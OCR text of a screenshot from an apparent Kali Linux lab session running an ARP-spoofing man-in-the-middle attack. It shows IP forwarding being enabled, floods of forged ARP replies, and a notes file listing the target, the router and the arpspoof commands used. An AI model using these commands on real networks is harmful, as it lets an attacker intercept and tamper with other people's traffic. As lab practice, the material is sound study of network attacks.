 1 / 1
Tilix: root@kali: /home/kali
1: root@kali: /home/kali
└─$
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root㉿kali)-[/home/kali]
└─#
2: kali@kali: ~
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:c:29:f5:aa:d4 0806 42: arp reply 192.168.49.2 is-at 0:c:29:40:83:83
3: kali@kali: ~
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
0:c:29:40:83:83 0:50:56:e6:b4:b0 0806 42: arp reply 192.168.49.129 is-at 0:c:29:40:83:83
*~/Desktop/MITM-info.txt - Mousepad
File Edit Search View Document Help
1 Target Mac Address: 00:0C:29:28:8F:8F
2 Target IP: 192.168.49.129
3 Router: 192.168.49.2
4 arpspoof -i eth0 -t 192.168.49.135 192.168.49.2
5 arpspoof -i eth0 -t 192.168.49.2 192.168.49.129